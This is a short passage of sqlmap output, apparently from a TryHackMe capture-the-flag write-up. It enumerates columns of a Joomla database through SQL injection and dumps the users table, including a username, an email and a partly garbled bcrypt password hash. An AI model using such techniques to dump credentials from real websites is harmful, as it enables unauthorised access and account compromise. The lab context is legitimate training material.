 which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[15:38:16] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[15:38:16] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 20
[15:38:18] [CRITICAL] maximum number of used threads is 10 avoiding potential connection issues
please enter number of threads? [Enter for 1 (current)] 10
[15:38:21] [INFO] starting 10 threads
[15:38:22] [INFO] retrieved: id
[15:38:23] [INFO] retrieved: name
[15:38:26] [INFO] retrieved: username
[15:38:41] [INFO] retrieved: email
[15:40:16] [INFO] retrieved: password
[15:43:48] [INFO] tried 598/2642 items (23%)^C
[15:43:48] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[15:43:57] [WARNING] user aborted during column existence check. sqlmap will display partial output
[15:44:02] [INFO] fetching entries for table '#__users' in database 'joomla'
[15:44:04] [INFO] retrieved: 'jonah@tryhackme.com'
[15:44:05] [INFO] retrieved: '811'
[15:44:06] [INFO] retrieved: 'Super User'
[15:44:08] [INFO] retrieved: '$2y$10$ tZutm'
[15:44:09] [INFO] retrieved: 'jonah'
Database: joomla
Table: #__users
[1 entry]
| id | name | email | password | username |
| 811 | Super User | jonah@tryhackme.com | $2y$10$0 kBtZutm | jonah |